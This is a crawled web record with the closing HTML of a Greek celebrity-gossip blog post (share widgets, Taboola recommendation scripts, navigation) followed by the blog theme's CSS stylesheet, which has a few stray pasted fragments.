				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-5-2.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-5-2-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-342716 " alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-5-2-150x150.jpg 150w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-5-2-300x300.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-5-2-768x768.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-5-2.jpg 896w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

</div>
                 
					<div class="clear"></div>
					 
				</div><!-- .entry-content -->
				<div class="clear"></div>
				<!--like-se-site-->
				
					   <strong>Κάνε </strong>
<script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<fb:like href="https://www.facebook.com/gossiptvgr" send="false" layout="button_count" width="25" show_faces="false" font="arial"></fb:like> 
<strong>Για να παίζεις την showbiz... στα δάκτυλα</strong>
					<div class="itemasharearea">
						<div class="smallgoslogo"></div>
					   
						<div class="itemshare">
							<a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" >Tweet</a>
							<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
						</div><!-- itemshare -->

						<div class="itemshare">
						<!--like-se-arthro-->
							<div class="fb-like" data-href="" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
					
						</div>
						
					</div><!-- Item Sharearea -->
			<div class="clear"></div>

			<p class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" rel="tag">Άποψη</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" rel="tag">Ειδήσεις</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" rel="tag">Παρασκήνιο</a></span> <span class="post_tag"><span class="before">| Tagged </span><a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%ce%ba%ce%bf%ce%ba%ce%ba%ce%af%ce%bd%ce%bf%cf%85/" rel="tag">Έλλη Κοκκίνου</a></span> </p>
			</div><!-- .hentry -->
			
			<div id="taboola-alternating-below-article"></div>
			<script type="text/javascript">
				window._taboola = window._taboola || [];
				_taboola.push({
			    mode: 'alternating-nassosblog',
			    container: 'taboola-alternating-below-article',
			    placement: 'Alternating Below Article',
			    target_type: 'mix',
			tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
			  });
			</script>
							  
			
			
									
			
		
		
		
	
		<div class="navigation-links">
			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b1%cf%84%ce%bf%cf%85%ce%ac%ce%b6-%cf%8c%ce%bb%ce%bf-%cf%84%ce%bf-twitter-%ce%ba%cf%81%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%af%ce%bf%cf%85/" rel="prev"><span class="previous">&laquo; Previous</span></a>			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b1%cf%82-%ce%be%ce%ac%cf%86%ce%bd%ce%b9%ce%b1%cf%83%ce%b5-%ce%b7%ce%b8%ce%bf%cf%80%ce%bf%ce%b9%cf%8c%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%cf%83%cf%8c%ce%b9-%cf%83%ce%bf%cf%85/" rel="next"><span class="next">Next &raquo;</span></a>		</div><!-- .navigation-links -->

			<div class="navigation"><p>
						</p>
		</div>
	</div><!-- .content .hfeed -->


	<div id="primary" class="sidebar-aside">
		
				
		
				
				<div id="sidebar-network">
			<div id="taboola-hidden-box-containing-recommendations-and-css-naked-article"></div>
		</div>
		
		<script type="text/javascript">
		  window._taboola = window._taboola || [];
		  _taboola.push({
		    mode: 'organic-bon-article-nassosblog',
		    container: 'taboola-hidden-box-containing-recommendations-and-css-naked-article',
		    placement: 'hidden box containing recommendations and css naked article',
		    target_type: 'mix',
		    tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
		  });
		</script>
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62
body_size: 13078
content:
/**
 * Theme Name: NasosBlog
 * Theme URI: http://dpgdigitalmedia.gr
 * Description: nasos goumenidis blog
 * Version: 0.1
 * Author: DPG digital media
 * Author URI: http://dpgdigitalmedia.gr
 * Tags: Nasos-blog
 * Template: hybrid
*/

/* Get base CSS */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td { margin:0; padding:0; vertical-align:baseline; outline:none; font-size:100%; background:transparent; border:none; text-decoration:none; }
b,i,hr,u,center,menu,layer,s,strike,font,xmp { margin:0; padding:0; vertical-align:baseline; outline:none; font-size:100%; font-weight:normal; font-style:normal; background:transparent; border:none; text-decoration:none; }
font { color:#333; }
center { text-align:left; }
body { line-height:24px; font-family:Georgia,Times,"Times New Roman",serif; color:#333; background:#fff; }
h1,h2,h3,h4,h5,h6 { font-style:normal; font-weight:normal; margin:0 0 21px; }
h1 { font-size:1.8em; }
h2 { font-size:1.7em; }
h3 { font-size:1.55em; }
h4 { font-size:1.4em; }
h5 { font-size:1.25em; }
h6 { font-size:1.1em; }
p { }
p { margin:0 0 10px; padding:0;  position:relative;}
ol,ul { list-style:none; }
ul { list-style:disc; margin:0 0 21px 2.5em; }
ol { list-style-type:decimal; margin:0 0 21px 3em; }
ol ol { list-style:upper-roman; }
ol ol ol { list-style:lower-roman; }
ol ol ol ol { list-style:upper-alpha; }
ol ol ol ol ol { list-style:lower-alpha; }
ul ul,ol ol,ul ol,ol ul { margin-bottom:0; }
dl { margin:0 0 18px 3px; }
dl dt { font-weight:bold; margin:12px 0 0; }
dl dd { margin:6px 0 0 1.5em; }
strong { font-weight:bold; }
strong strong { font-weight:normal; }p
em,cite { font-style:italic; }
em em,cite cite { font-style:normal; }
abbr { cursor:help; }
acronym { text-transform:uppercase; border-bottom:1px dashed #666; cursor:help; }
big { font-size:120%; }
small,sup,sub { font-size:80%; }
sup { vertical-align:baseline; position:relative; bottom:.3em; }
sub { vertical-align:baseline; position:relative; top:.3em; }
address { font-style:italic; margin:0 0 21px; }
li address,dd address { margin:0; }
blockquote { margin:0 2.5em; font-style:normal; }
blockquote em,blockquote cite { font-style:italic; }
blockquote,q { quotes:none; }
blockquote:before,blockquote:after,q:before,q:after { content:''; content:none; }
a { cursor:pointer; }
a img { border:none; }
pre { overflow:auto; font:.9em Monaco,monospace,Courier,"Courier New"; line-height:21px; margin-bottom:21px; padding:9px; }
code { font:.9em Monaco,monospace,Courier,"Courier New"; }
pre code { font-size:1em; }
ins,dfn { font-style:italic; text-decoration:none; border-bottom:1px solid #666; }
del { text-decoration:line-through; }
object { margin-bottom:21px; }
input,textarea { font-size:1em; font-family:Georgia,Times,"Times New Roman",serif; padding:3px; }
:focus { outline:none; }
#search-submit-1 { background:url(images/search-icon.png) no-repeat scroll 0 0 transparent; height:auto; position:relative; width:38px; }
form label { cursor:pointer; }
option { padding:1px 3px; }
table { border-collapse:collapse; border-spacing:0; margin-bottom:21px; }
th,td { text-align:left; }
hr { margin-bottom:21px; }
img.wp-smiley { max-height:12px; margin:0; padding:0; border:none; }
.gallery { display:block; text-align:center; margin-bottom:21px!important; }
.alignnone,.alignleft,.left { float:left; margin-right:15px !important; }
.alignright,.right { float:right; margin-left:15px; }
.aligncenter,.center { display:block; margin:0 auto 21px; }
.alignnone,.block { clear:both; margin:0 0 21px; }
.clear { clear:both; }
img.alignleft,img.alignright { display:inline; }
blockquote.alignleft,blockquote .alignright { width:33%; }
http://blogs.gossip-tv.gr/nassos/wp-admin/theme-editor.php?file=%2Fthemes%2Fnasos-blog%2Fheader.php&theme=NasosBlog&dir=theme
/* Get layout CSS */
#body-container { }
#container { float:left; width:960px; }
.content { float:left; width:620px; }
.no-widgets .content,.no-default-widgets .content { width:960px; }
#primary { position:relative; float:right; width:300px; }
#secondary { position:relative; clear:right; float:right; width:300px; }
#subsidiary { }
#subsidiary .widget { float:left; width:300px; margin:0 20px 0 0; }
#footer-container { clear:both; }
#footer { clear:both; }

/* Get drop-downs CSS */
#page-nav ul { margin:0; padding:0; list-style:none; }
#page-nav ul { line-height:1.0; }
#page-nav .menu ul { position:absolute; top:-999em; width:10em; }
#page-nav ul ul li { width:100%; }
#page-nav li:hover { visibility:inherit; }
#page-nav li { float:left; position:relative; }
#page-nav a { display:block; position:relative; }
#page-nav li:hover ul,li.sfHover ul { left:0; top:2em; z-index:99; }
#page-nav li:hover li ul,li.sfHover li ul { top:-999em; }
#page-nav li li:hover ul,li li.sfHover ul { left:10em; top:0; }
#page-nav li li:hover li ul,li li.sfHover li ul { top:-999em; }
#page-nav li li li:hover ul,li li li.sfHover ul { left:10em; top:0; }
#cat-nav ul { margin:0; padding:0; list-style:none; }
#cat-nav ul { line-height:1.0; }
#cat-nav .menu ul { position:absolute; top:-999em; width:10em; }
#cat-nav ul ul li { width:100%; }
#cat-nav li:hover { visibility:inherit; }
#cat-nav li { float:left; position:relative; }
#cat-nav a { display:block; position:relative; }
#cat-nav li:hover ul,li.sfHover ul { left:0; top:2em; z-index:99; }
#cat-nav li:hover li ul,li.sfHover li ul { top:-999em; }
#cat-nav li li:hover ul,li li.sfHover ul { left:10em; top:0; }
#cat-nav li li:hover li ul,li li.sfHover li ul { top:-999em; }
#cat-nav li li li:hover ul,li li li.sfHover ul { left:10em; top:0; }
div.menu ul { margin:0; padding:0; list-style:none; line-height:1.0; }
div.menu ul ul { position:absolute; top:-999em; width:10em; }
div.menu ul ul li { width:100%; }
div.menu li:hover { visibility:inherit; }
div.menu li { float:left; position:relative; }
div.menu a { display:block; position:relative; }
div.menu li:hover ul,li.sfHover ul { left:0; top:2em; z-index:99; }
div.menu li:hover li ul,li.sfHover li ul { top:-999em; }
div.menu li li:hover ul,li li.sfHover ul { left:10em; top:0; }
div.menu li li:hover li ul,li li.sfHover li ul { top:-999em; }
div.menu li li li:hover ul,li li li.sfHover ul { left:10em; top:0; }

/* Get gallery CSS */
.gallery { display:block; clear:both; margin:0 auto; }
.gallery .gallery-row { display:block; clear:both; margin:0; }
.gallery .gallery-item { float:left; margin:0; text-align:center; list-style:none; padding:0; }
.gallery .gallery-item img,.gallery .gallery-item img.thumbnail { max-width:89%; height:auto; padding:1%; margin:0 auto; }
.gallery-caption { margin-left:0; }
.col-0 { width:100%; }
.col-1 { width:100%; }
.col-2 { width:50%; }
.col-3 { width:33.33%; }
.col-4 { width:25%; }
.col-5 { width:20%; }
.col-6 { width:16.66%; }
.col-7 { width:14.28%; }
.col-8 { width:12.5%; }
.col-9 { width:11.11%; }
.col-10 { width:10%; }
.col-11 { width:9.09%; }
.col-12 { width:8.33%; }
.col-13 { width:7.69%; }
.col-14 { width:7.14%; }
.col-15 { width:6.66%; }
.col-16 { width:6.25%; }
.col-17 { width:5.88%; }
.col-18 { width:5.55%; }
.col-19 { width:5.26%; }
.col-20 { width:5%; }
.col-21 { width:4.76%; }
.col-22 { width:4.54%; }
.col-23 { width:4.34%; }
.col-24 { width:4.16%; }
.col-25 { width:4%; }
.col-26 { width:3.84%; }
.col-27 { width:3.7%; }
.col-28 { width:3.57%; }
.col-29 { width:3.44%; }
.col-30 { width:3.33%; }

/* WP.org theme repository requirements. */
.sticky,.bypostauthor { }

/* Body */
body,body.chrome { font:normal normal normal 13px/19px Arial,Helvetica,Sanserif; color:#000; background:url(images/bg.png) 0 0 repeat; }
body,body.opera { font:normal normal normal 13px/19px Arial,Helvetica,Sanserif; color:#000; background:url(images/bg.png) 0 0 repeat; }

/* Body container */
#body-container { margin:0 auto 20px; width:980px; }

/* Links */
a { color:#21759b; text-decoration:none; }
a:visited { color:#21759B; }
a:hover,a:active { color:#ec008c; text-decoration:none!important; }

/* Headers */
h1,h2,h3,h4,h5,h6 { font-family:Arial, Verdana, sans-serif; color:#000; font-weight:bold; }
h1 { font-size:24px; }
h2 { font-size:21px; }
h3 { font-size:19px; }
h4 { font-size:17px; }
h5 { font-size:15px; }
h6 { font-size:13px; }

/* Lists */
ul { list-style:square; }

/* Blockquotes */
blockquote { font-style:italic; color:#555; }
blockquote blockquote { color:#777; }
blockquote em { font-style:normal; }

/* Code */
pre { padding:9px; background:#f9f9f9; border:1px solid #ccc; }
code { padding:0 3px; background:#eee; }
pre code { background:transparent; }

/* Tables */
table { width:100%; border-collapse:separate; border-top:1px solid #ccc; border-left:1px solid #ccc; }
caption { font-size:.9em; font-style:italic; text-align:right; }
td,th { padding:3px 6px; border-bottom:1px solid #ccc; border-right:1px solid #ccc; }
th { background:#eee; }

/* Drop caps */
.drop-cap { float:left; margin:3px 3px 0 0; font:normal normal normal 47px/35px "Warnock Pro", "Goudy Old Style", Palatino,"Book Antiqua", Georgia, serif; color:#333; }

/* Notes */
.note { padding:6px 9px; background:#eee; border:1px solid #ccc; }

/* Warnings/Alerts */
.warning,.alert { padding:6px 9px; background:#fffbbc; border:1px solid #E6DB55; }

/* Errors */
.error { padding:6px 9px; background:#ffebe8; border:1px solid #C00; }

/* Downloads */
.download { padding:6px 9px; background:#e7f7d3; border:1px solid #6c3; }

/* Breadcrumb */
.breadcrumb { margin:0 0 15px; font-size:.9em; font-style:italic; color:#666; }
.breadcrumb a { color:#111; text-decoration:none; }
.breadcrumb a:hover { color:#ec008c; text-decoration:none; }

/* Images */
.F#post
img { max-width:610px; height:auto; padding:4px; }
.no-widgets .hentry img { max-width:950px; }
img.alignleft,img.alignright { margin-bottom:10px; }
.thumbnail { float:left; width:100px; height:100px; margin:5px 15px 10px 0; }

/* Smiley */
img.wp-smiley { max-width:12px; padding:0; background:transparent; border:none; }

/* Captions [caption] */
.wp-caption { max-width:616px; margin-top:6px; padding:6px 1px 3px; border:1px solid #ccc; text-align:center; }
.wp-caption .wp-caption-text { margin:0; padding:0 5px; text-align:right; font-size:.9em; font-style:italic; color:#666; }
.wp-caption img { max-width:604px; margin:0 auto; padding:0; border:1px solid #666; }
.no-widgets .wp-caption { max-width:956px; }
.no-widgets .wp-caption img { max-width:946px; }

/* Gallery [gallery] */
.gallery img { border:1px solid #ccc; }

/* Avatars */
.avatar { float:left; width:100px; height:100px; margin:5px 15px 0 0; padding:4px; border:1px solid #ccc; }

/* Header */
#header { }

/* Blog title */
#site-title { font:normal normal bold 35px/35px Arial, Verdana, sans-serif; margin:0 0 10px; }
#site-title a { color:#000; }

/* Blog description */
#site-description { font:normal normal normal 16px/20px Georgia, Times, "Times New Roman", serif; margin:0; color:#666; }

/* Navigation */
#primary-menu,#navigation { overflow:visible; height:34px; left:0; z-index:999; position:absolute; bottom:0; float:left; }
#primary-menu {bottom:0; position: relative; margin:0 0 15px;}
#primary-menu li,#page-nav li { margin:5px; }
#primary-menu li li,#page-nav li li { margin-right:0; }
#primary-menu li a,#page-nav li a { padding:8px; color:#ffffff; background:#40518e; }
#primary-menu li a:hover,#page-nav li a:hover a:visited { color:#ffffff!important; background:#ec008c; text-decoration:none; }
#primary-menu li a:active,#page-nav li a:active { background:#ec008c; text-decoration:none; display:block; color:#ffffff!important; }
#primary-menu li.current-post-ancestor a,#primary-menu li.current-menu-item a { background:#ec008c; }

/* Drop-downs style */
#primary-menu li:hover ul,#primary-menu li.sfHover ul,#page-nav li:hover ul,#page-nav li.sfHover ul { top:32px; background:#ec008c; }
#primary-menu li li a,#page-nav li li a { border-top:none; margin-right:0; background:#ec008c; }
#primary-menu li ul,#page-nav li ul { background:#fff; border-top:1px solid #ccc; }
#primary-menu li li:hover ul,#primary-menu li li.sfHover ul,#primary-menu li li li:hover ul,#primary-menu li li li.sfHover ul,#page-nav li li:hover ul,#page-nav li li.sfHover ul,#page-nav li li li:hover ul,#page-nav li li li.sfHover ul { top:-1px; }
#primary-menu li li li,#page-nav li li li { margin-left:-1px; }

/* Container (wraps content, primary, and secondary) */
#container { margin:0 0 20px; -moz-box-shadow:inset 0 0 5px #333; -webkit-box-shadow:0 0 5px #333; box-shadow:0 0 5px #333; background:#fff; padding:0 10px; }

/* Main content */
.category-title { margin-bottom:10px; }
.content { margin:0 0 21px; }
.no-widgets .content,.page-template-no-widgets .content { width:960px; }

/* Posts */
.hentry { bottom:5px; margin:0 0 10px; position:relative; }
.singular .hentry { margin:0; }

/* Archive information */
.loop-meta { overflow:hidden; margin:0 0 15px; }
.loop-title { font:normal normal bold 24px/24px Arial, Verdana, sans-serif; }

/* Entry title */
.archive .entry-title,.search .entry-title { font-size:21px; margin:0 0 5px; }
.singular-page .entry-title,.singular-attachment .entry-title { margin:0 0 21px; }
h1.entry-title,h2.entry-title { width:100%; clear:both; }
h1.entry-title { color:#40518e; font-family:Georgia, "Times New Roman", Times, serif; font-weight:normal; font-size:24px; margin:7px 0; float:left; float:left; padding-top:7px; border-top:1px solid #e6e6e6; }
h2.entry-title { color:#40518e; font-family:Georgia, "Times New Roman", Times, serif; font-weight:normal; font-size:22px; margin:7px 0; float:left; float:left; }
h3#reply-title { padding:5px; }

/* Byline */
.byline { font-style:italic; color:#666; font-family:Georgia, "Times New Roman", Times, serif; }
.postbyline { padding-bottom:7px; border-bottom:1px solid #e6e6e6; }
.postlikearticle { margin-bottom:7px; }
.archive .byline,.search .byline { margin:0 0 5px; }

/* Entry content */
.entry-content { width:100%; position:relative; padding:0!important; overflow:hidden; clear:both; }
.singular-post .entry-content { overflow:visible; 
/* in order to have the ribbons */
}

/* Entry metadata */
.entry-meta { clear:both; color:#666; }
span.before { padding-right:7px; }

/* Page links (multiple-paged posts) */
p.page-links,.comment-pagination { clear:both; }
.comment-pagination { margin-bottom:21px; }
p.page-links a,.comment-pagination .page-numbers { margin:0 3px; padding:3px 9px; border:1px solid #ccc; }

/* Navigation links */
.navigation-links { margin-bottom:21px; font-style:italic; width:100%; float:left; clear:both; margin-top:15px; line-height:25px; }
.navigation-links .previous { background:url(images/previous.png) 5px 0 no-repeat; text-indent:40px; float:left; width:150px; height:21px; text-decoration:none; font-family:Arial, Helvetica, sans-serif; }
.navigation-links .next { background:url(images/next.png) right 5px no-repeat; float:right; width:150px; height:25px; text-indent:53px; text-decoration:none; font-family:Arial, Helvetica, sans-serif; }
.navigation-attachment { overflow:hidden; }

/* Widgets */
.widget { margin:0 0 15px; color:#464646; }
.widget a { color:#464646; text-decoration:underline; }
.widget a:hover { color:#ec008c; text-decoration:none; }

/* Widget titles */
.widget-title { font-size:18px; color:#111; }

/* Utility widget areas */
#utility-before-content,#utility-after-content,#utility-after-page,#utility-after-single { margin:0 0 21px; padding:20px 20px 0; border:1px solid #ccc; }

/* Comments template */
#comments-template { clear:both; }
span.eg-image { display: none!important; }

/* Comment headers */
.comments-header { font-size:1.2em; }

/* Comments are closed */
.comments-closed { font-style:italic; }

/* Comment list */
ol.comment-list,ol.comment-list ol.children { list-style:none; margin:0 0 21px; }
li.comment,li li li.comment,li li li li li.comment,li li li li li li li.comment,li li li li li li li li li.comment,li.pingback,li.trackback { overflow:hidden; margin:0 0 21px; padding:21px 21px; background:#fff; border:1px solid #ccc; }
li li.comment,li li li li.comment,li li li li li li.comment,li li li li li li li li.comment,li li li li li li li li li li.comment { background:#f9f9f9; }

/* Avatar */
#comments-template .avatar { width:40px; height:40px; float:left; margin-right:15px; padding:0; border:1px solid #666; }

/* Comment metadata */
.comment-meta { margin:10px 0 21px; font-size:13px; color:#666; }
.comment-author { font-size:15px; color:#000; }
.comment-reply-link,.permalink,.comment-edit-link { font-style:italic; color:#666; }

/* Comment text */
.comment-text { margin:0 15px; }

/* Form */
.text-input { display:block; padding:3px 6px; width:97%; }
#comments-template label { font-size:.9em; }

/* Respond textarea */
textarea { width:98%; }

/* Submit and rest buttons */
#submit { display:inline-block; margin-right:15px; padding:7px 15px 8px; background:#fff; border:1px solid #ccc; }
#submit:hover { cursor:pointer; background:#f9f9f9; }

/* Social Zone */
.socialZone { background:url(images/socialZone.jpg); }
#socialArea { padding:18px 0; overflow:hidden; }
.g1000 { margin-bottom:0; margin-left:auto; margin-right:auto; margin-top:0; width:1000px; }
.w160 { width:160px; }
.w160,.w190,.w220,.w230,.w300,.w310,.w650,.w660,.w670,.w730,.w740,.w680 { float:left; }
.fright { float:right; }
.w33 { width:33%; }
.w7 { width:100%; }
.w1,.w2,.w25,.w3,.w33,.w34,.w4,.w5,.w6,.w7,.w75,.w8,.w9,.w10,.w11,.w12 { float:right; }
.row:after { clear:both; content:"."; display:block; height:0; visibility:hidden; }
a.footer-logo:link,a.footer-logo:visited { background:url(images/footer-logo.png) no-repeat 20px 0; display:block; width:230px; height:50px; overflow:hidden; float:left; }
a.footer-logo span { line-height:200px; }
.socialAreaLinks { width:760px; float:right; }
.socialAreaLinks a:link,.socialAreaLinks a:visited { line-height:500px; display:block; width:130px; height:116px; float:left; overflow:hidden; background-repeat:no-repeat; background-position:0 0; margin:0 10px; }
.footer_twitter { background-image:url(images/twitter.jpg); }
.footer_facebook { background-image:url(images/facebook.jpg); }
.footer_youtube { background-image:url(images/youtube.jpg); }
.footer_email { background-image:url(images/contact.jpg); }
.footer_feed { background-image:url(images/feed.jpg); }
.socialAreaLinks a:hover { background-position:0 100%; }
.menu2 { position:relative; }

/*end-of-footer*/

/* Subsidiary */
#subsidiary { margin:0 0 21px; }

/* Footer */
#footer .copyright { display:inline; float:left; margin-right:9px; }

/* Layout */
.content { float:left; width:620px; }
#primary { float:right; width:300px; }
#secondary { clear:right; float:right; width:300px; }

/** dateandtime ***/
.date-header { background-image:url(images/date-header2.png); width:195px; height:29px; left:-8px; top:7px; position:relative; text-indent:20px; line-height:23px; font-size:11px; color:#fff; z-index:3; }
.date-header2 { background-image:url(images/date-header.png); width:117px; height:28px; left:-18px; position:relative; float:left; text-indent:10px; line-height:23px; font-size:11px; color:#fff; }

/** seperator ***/
.seperator { background:url(images/seperator.png) 0 0 no-repeat; width:621px; height:18px; clear:both; float:left; margin-top:10px; }
.seperator2 { background:url(images/line.png) 0 0 no-repeat; width:621px; height:5px; clear:both; float:right; margin-bottom:2px; margin-right:-4px; }
.seperator3 { background:url(images/line.png) 0 0 no-repeat; width:290px; height:5px; clear:both; margin-bottom:2px; }
.seperator4 { background:url(images/line.png) 0 0 no-repeat; width:100%; height:5px; clear:both; float:left; }
.seperator5 { background:url(images/seperator.png) 0 0 no-repeat; width:100%; height:37px; clear:both; float:left; }
#content { padding:0!important; }
.seperator-block { position:relative; bottom:40px; }

/** header ***/
.headerimage { background-image:url(images/nasos-2.png); width:980px; height:201px; margin-left:-10px; margin-bottom:20px; display:block; position:relative; }
div.headerZone { position:relative; z-index:1; }
.home .hentry img,.archive .hentry img { float:left; }

/* line-seperators*/
.line-seperator { background-color:#333; width:300px; height:10px; position:absolute; float:right; clear:both; }

/** facebook,twitter***/
.list .social-area { padding:5px 0; border-top:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6; overflow:hidden; height:auto; margin-top:10px; }
.social-area2 { float:right; height:auto; padding-right:20px; position:relative; top:172px; width:100%; }
.social-area a.ssb { float:right; }

/** related posts***/
h3#related-art-header { background-image:url(images/related-posts.png); width:639px; height:32px; position:relative; float:left; margin-left:-18px; text-indent:10px; line-height:23px; font-size:14px; font-family:Arial, Helvetica, sans-serif; color:#fff; }
.cmtcount { background:url(images/bubble.png) 0 0 no-repeat; width:19px; height:16px; display:block; position:relative; text-align:center; font-size:11px; float:right; padding-right:2px; }

/** weekly-news***/
ul#weekly-news { margin:0 10px 29px; overflow:hidden; }
li.item-weekly { width:298px; height:auto; display:block; overflow:hidden; padding-top:5px; float:right; z-index:500; position:relative; list-style-type:none; }
ul #weekly-news .odd { display:block; position:relative; list-style-type:none; float:left; }
.weekly-top li.odd { width:280px; height:auto; float:left; }
.weekly-top li.even { width:280px; height:auto; float:right; }
.weekly-title { font-size:12px; height:auto; line-height:16px; position:relative; text-align:left; color:#7a90a4; }
li.odd .weekly-title { float:right; padding:0 10px 0 20px; }
li.even .weekly-title { float:left; padding:0 20px 0 10px; }
.weekly-top-news { background-image:url(images/weekly-top-back.jpg); background-position:0 0; background-repeat:repeat; display:block; margin-bottom:10px; overflow:hidden; position:relative; width:300px; z-index:200; }
li .weekly-cloud { min-height:72px; width:180px; height:auto; display:block; padding:5px 0; }
li.even .weekly-cloud { background:url(images/cloud-l.png) 0 0 no-repeat; float:left; }
li.odd .weekly-cloud { background:url(images/cloud-r.png) 0 0 no-repeat; float:right; }
.weekly-thumb { position:relative; overflow:hidden; width:86px; height:auto; display:block; position:relative; }
li.even .weekly-thumb { float:right; }
li.odd .weekly-thumb { float:left; }
.weekly-side { width:100%; height:auto; display:block; margin-top:50px; }
.weeklysticker { background:url(images/nasos-weekly.png) 0 0 no-repeat; width:290px; height:83px; top:-15px; position:absolute; z-index:999; }
.weeklymenu { display:block; width:300px; height:auto; padding-top:70px; }
li.item-weekly { height:72px; margin-bottom:8px; overflow:hidden; }
a:hover .weekly-title { text-decoration:none; color:#ec008c; }
a:link .weekly-title { text-decoration:none; color:#7a90a4; }
a:active .weekly-title { text-decoration:none; color:#7a90a4; }
a:visited .weekly-title { text-decoration:none; color:#7a90a4; }

/*photo of theday*/
#php_widget-3 { background-color:#eeeeee; width:300px; height:312px; display:block; border-color:#eeeeee; overflow:visible; position:relative; top:5px; z-index:200; }
.thumbholder { position:relative; z-index:1; top:5px; height:200px; overflow:hidden; }
.index-photo-of-the-day { width:268px; height:auto; display:block; padding-left:10px; top:5px; position:relative; z-index:2; }
h4.photo-day-title { color:#ED008C; float:right; font-family:Arial,Helvetica,sans-serif; font-size:12px; height:auto; margin-top:12px; position:relative; width:155px; z-index:3; }
h4.photo-day-title a,h4.photo-day-title a:visited { text-decoration:none; }
.sticker { background:url(images/sticker.png) 0 0 no-repeat; width:59px; height:36px; position:absolute; left:33px; bottom:-10px; opacity:0.8; filter:alpha(opacity=80); }
.sticker2 { background:url(images/sticker.png) 0 0 no-repeat; width:57px; height:42px; position:absolute; right:5px; top:-14px; float:right; opacity:0.8; filter:alpha(opacity=80); z-index:999; }
#photo-of-the-day-cat { background:url(images/photo-of-the-day.png); display:block; width:105px; height:52px; left:30px; bottom:45px; position:absolute; z-index:999; }
#photo { background:none 0 0 repeat transparent; bottom:17%; height:60px; left:27px; position:absolute; width:105px; z-index:300; }

/* header menu */
ul.menu { left:7px; position:relative; }

/*related-art-list*/
ul#related-art-list { list-style-type:none; position:relative; padding-right:10px; width:100%; min-width: 640px; display: block; 
margin:0; float: left; clear: both; }
ul#related-art-list li { clear: none; }
.attachment-thumbnail { float:left; font-family:"Arial Black",Gadget,sans-serif; font-size:12px; height:auto; position:relative; width:100%; z-index:2; }
#related-art-list li h5 { min-height:70px; }

/*entry-menu*/
.entry-menu { position:relative; 
/*added this*/
float:left; width:100%; clear:both; }

/*title*/
.title-article { position:relative; text-align:right; }
.more-list-link { position:relative; background-color:#fffac2; padding-bottom:2px; }
.more { background-color:#FFFAC2; padding-bottom:2px; }
.more-related { position:relative; background-color:#fffac2; padding-bottom:2px; float:left; clear:both; margin-bottom:5px; }
.more-related:hover { position:relative; color:#ec008c; background-color:#fffac2; padding-bottom:2px; }
.more:hover { text-decoration:none; color:#ec008c; }
.more a { position:relative; }
.more-list-link:hover { text-decoration:none; color:#ec008c; }
.more-list-link a { position:relative; }
.category { position:relative; float:left; padding-right:5px; }
.category2 { position:relative; float:left; }
.attachment-medium { position:relative; float:left; }
.text { float:right; }

/*tags*/
.tags { float:left; width:100%; height:auto; position:relative; }
.post-tag { position:relative; padding-left:2px; }
.read-more { float:right; position:relative; }

/*related-paragraph*/
